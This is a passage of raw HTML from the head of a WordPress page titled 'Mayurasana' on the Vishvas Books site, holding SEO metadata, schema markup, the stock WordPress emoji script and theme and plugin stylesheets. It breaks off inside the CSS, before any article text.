

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vishvasbook.com/mayurasana-yoga-asana/
body_size: 24118
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0">
	<link rel="profile" href="//gmpg.org/xfn/11">
	<title>Mayurasana | Vishvas Books</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Vishvas Publications"/>
	<link rel="canonical" href="https://vishvasbook.com/mayurasana-yoga-asana/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Vishvas Books – Buy Books Online" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Mayurasana | Vishvas Books" />
		<meta property="og:url" content="https://vishvasbook.com/mayurasana-yoga-asana/" />
		<meta property="og:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="og:image:secure_url" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<meta property="article:published_time" content="2021-08-15T17:59:38+00:00" />
		<meta property="article:modified_time" content="2021-09-01T21:52:05+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/VishvasPublications/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Mayurasana | Vishvas Books" />
		<meta name="twitter:image" content="https://vishvasbook.com/wp-content/uploads/2016/06/store_logo.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#article","name":"Mayurasana | Vishvas Books","headline":"Mayurasana","author":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/#articleImage","width":500,"height":44},"datePublished":"2021-08-15T23:29:38+05:30","dateModified":"2021-09-02T03:22:05+05:30","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#webpage"},"isPartOf":{"@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#webpage"},"articleSection":"Physical Education, Yoga Asanas"},{"@type":"BreadcrumbList","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","position":1,"name":"Home","item":"https:\/\/vishvasbook.com","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","name":"Physical Education"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","position":2,"name":"Physical Education","item":"https:\/\/vishvasbook.com\/category\/physical-education\/","nextItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#listItem","name":"Mayurasana"},"previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#listItem","position":3,"name":"Mayurasana","previousItem":{"@type":"ListItem","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/#listItem","name":"Physical Education"}}]},{"@type":"Organization","@id":"https:\/\/vishvasbook.com\/#organization","name":"Vishvas Publications Pvt. Ltd.","description":"Buy Books Online","url":"https:\/\/vishvasbook.com\/","telephone":"+919216520167","logo":{"@type":"ImageObject","url":"https:\/\/vishvasbook.com\/wp-content\/uploads\/2016\/03\/storeq_logo.png","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#organizationLogo","width":500,"height":44},"image":{"@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/VishvasPublications\/","https:\/\/www.youtube.com\/channel\/UCO0DO15RRiXYbG0-e1-UrgA\/videos"]},{"@type":"Person","@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author","url":"https:\/\/vishvasbook.com\/author\/elearning\/","name":"Vishvas Publications","image":{"@type":"ImageObject","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9e91555a880aac741dadc97ed955ce3f844982daf35fc78c8c6d41b94632be5b?s=96&d=mm&r=g","width":96,"height":96,"caption":"Vishvas Publications"}},{"@type":"WebPage","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#webpage","url":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/","name":"Mayurasana | Vishvas Books","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/vishvasbook.com\/#website"},"breadcrumb":{"@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/#breadcrumblist"},"author":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"creator":{"@id":"https:\/\/vishvasbook.com\/author\/elearning\/#author"},"datePublished":"2021-08-15T23:29:38+05:30","dateModified":"2021-09-02T03:22:05+05:30"},{"@type":"WebSite","@id":"https:\/\/vishvasbook.com\/#website","url":"https:\/\/vishvasbook.com\/","name":"Vishvas Books","description":"Buy Books Online","inLanguage":"en-US","publisher":{"@id":"https:\/\/vishvasbook.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//s.w.org">
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Feed" href="https://vishvasbook.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vishvas Books &raquo; Comments Feed" href="https://vishvasbook.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.6.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vishvasbook.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.4.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vishvasbook.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='qsm-quiz-style-inline-css'>


</style>
<link rel='stylesheet' id='bookory-gutenberg-blocks-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/base/gutenberg-blocks.css?ver=2.2.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' media='all' />
<link rel='stylesheet' id='mas-wc-brands-style-css' href='https://vishvasbook.com/wp-content/plugins/mas-woocommerce-brands/assets/css/style.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='searchandfilter-css' href="https://vishvasbook.com/wp-content/plugins/search-filter/style.css?ver=1" media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://vishvasbook.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17434-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17434.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='elementor-post-17500-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='elementor-post-17501-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/post-17501.css?ver=1753252420' media='all' />
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1740251446' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
</style>
<link rel='stylesheet' id='slick-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://vishvasbook.com/wp-content/themes/bookory/assets/css/libs/magnific-popup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=4.2.0' media='all' />
<link rel='stylesheet' id='woosw-icons-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/icons.css?ver=5.0.1' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=5.0.1' media='all' />
<style id='woosw-frontend-inline-css'>
.woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-popup .woosw-popup-inner .woosw-popup-content .woosw-popup-content-bot .woosw-popup-content-bot-inner a:hover { color: #5fbd74; border-color: #5fbd74; } 
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.3' media='all' />
<link rel='stylesheet' id='bookory-style-css' href='https://vishvasbook.com/wp-content/themes/bookory/style.css?ver=2.2.1' media='all' />
<style id='bookory-style-inline-css'>
body{--primary:#F65D4E;--primary_hover:#f4402f;--text:#444444;--accent:#000000;--lighter:#999999;--border:#E6E6E6;}
@media(max-width:1366px){body.theme-bookory [data-elementor-columns-laptop="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-laptop-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-laptop="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-laptop-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-laptop="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-laptop-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-laptop="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-laptop-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-laptop="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-laptop-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-bookory [data-elementor-columns-laptop="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-laptop-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-bookory [data-elementor-columns-laptop="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-laptop-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-bookory [data-elementor-columns-laptop="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-laptop-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:1200px){body.theme-bookory [data-elementor-columns-tablet-extra="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-tablet-extra-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-bookory [data-elementor-columns-tablet-extra="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-tablet-extra-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-bookory [data-elementor-columns-tablet-extra="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-tablet-extra-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-bookory [data-elementor-columns-tablet-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-tablet-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-bookory [data-elementor-columns-tablet-extra="5"] .column-item{flex: 0 0 20%; 